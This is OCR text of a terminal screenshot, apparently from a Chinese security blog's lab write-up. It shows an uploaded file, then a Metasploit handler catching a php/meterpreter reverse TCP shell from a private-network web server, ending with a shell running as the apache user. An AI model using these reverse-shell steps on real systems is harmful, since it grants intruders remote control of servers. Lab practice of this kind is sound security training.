 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~/Desktop... × root@kali: ~/Desktop... ×
dayu
restart-vm-
tools
mount-
shared-
folders
dayuRacen
dayufristi
Most Visited Getting Started
Uploading, please wait
The file has been uploaded to /uploads
############      ##
########        ###
#########        #####
############      ######
########      #########
#####       ########
###       #########
######    ############
#######################
#   #   ###  #   #   ##
########################
##     ##   ##     ##
https://metasploit.com
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.182.128
lhost => 192.168.182.128
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.182.128:4444
[*] Sending stage (37775 bytes) to 192.168.182.130
[*] Meterpreter session 1 opened (192.168.182.128:4444 -> 192.168.182.130:39152) at 2020-01-12 02:5
1:29 -0500
meterpreter > shell
Process 2225 created.
Channel 0 created.
id
uid=48(apache) gid=48(apache) groups=48(apache)
大余安全
https://blog.csdn.net/qq_34801745